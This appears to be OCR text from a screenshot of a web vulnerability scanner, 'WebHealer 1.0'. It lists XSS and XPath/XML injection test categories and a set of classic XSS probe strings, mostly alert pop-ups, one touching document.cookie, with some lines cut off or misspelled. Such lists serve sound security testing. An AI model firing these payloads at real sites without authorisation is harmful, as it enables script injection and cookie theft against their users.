 WebHealer 1.0 by xNemec34
File
Proxy Scanner Test Manager
Tests
XML XSS Injection
XPath Injection
XSS 101
XSS 102
XSS Embeded Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
XSS JS Breaks
XSS JSON
XSS Microsoft Explorer
XSS Style Injection
Add test Remove Rename
Strings
<img src=`x` onrerror= ` ;; alert(1) ` />
</a style=""xx:expr/**/ession(document.appendChild
style=color: expression(alert(0));" a="
vbscript:Execute(MsgBox(chr(88)&chr(83)&chr(83)))<
width: expression((window.r==document.cookie)?'':a
<!--[if gte IE 4]><SCRIPT>alert('XSS');</SCRIPT><!
<DIV STYLE="width: expression(alert('XSS'));">
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
<IMG SRC="javascript:alert('XSS');">
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></
XSS Microsoft Explorer - properties
Pattern matching Status matching Timeout Color
Report if response status is not 200
Select status codes to report
Remove selection
100 Continue
101 Switching Protokols
102 Procesing
>
Save all